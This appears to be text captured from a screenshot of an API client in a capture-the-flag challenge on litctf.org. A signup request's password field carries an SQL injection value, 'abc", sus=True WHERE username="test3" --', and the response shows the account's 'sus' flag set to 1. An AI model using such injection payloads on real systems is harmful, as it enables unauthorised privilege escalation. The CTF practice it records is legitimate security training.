 HTTP http://litctf.org:31783/signup Add to collection </>
GET http://litctf.org:31783/account Send
Params Authorization Headers (9) Body Pre-request Script Tests Settings Cookies
none form-data x-www-form-urlencoded raw binary
Key Value ooo Bulk Edit
username test3
password abc", sus=True WHERE username="test3" --
Key Value
Body Cookies Headers (5) Test Results Status: 200 OK Time: 220 ms Size: 376 B Save Response
Pretty Raw Preview Visualize JSON
1 {
2 "message": "Here is your account information! You can update your account at /account/update. The flag can also be found at /flag. You need to be sus to get access tho...",
3 "password": "abc",
4 "sus": 1,
5 "username": "test3"
6 }